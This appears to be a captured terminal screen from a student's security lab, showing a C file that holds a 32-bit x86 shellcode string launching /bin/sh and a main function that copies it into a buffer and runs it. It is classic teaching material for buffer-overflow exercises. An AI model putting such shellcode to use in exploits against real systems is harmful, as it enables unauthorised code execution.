 student@ubuntu:~/examples/samplecode$ cat shellcode.c
/* call_shellcode.c  */

/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>

const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax              */
  "\x50"                 /* pushl   %eax                   */
  "\x68""//sh"           /* pushl   $0x68732f2f            */
  "\x68""/bin"           /* pushl   $0x6e69622f            */
  "\x89\xe3"             /* movl    %esp,%ebx              */
  "\x50"                 /* pushl   %eax                   */
  "\x53"                 /* pushl   %ebx                   */
  "\x89\xe1"             /* movl    %esp,%ecx              */
  "\x99"                 /* cdq                            */
  "\xb0\x0b"             /* movb    $0x0b,%al              */
  "\xcd\x80"             /* int     $0x80                  */
;

int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}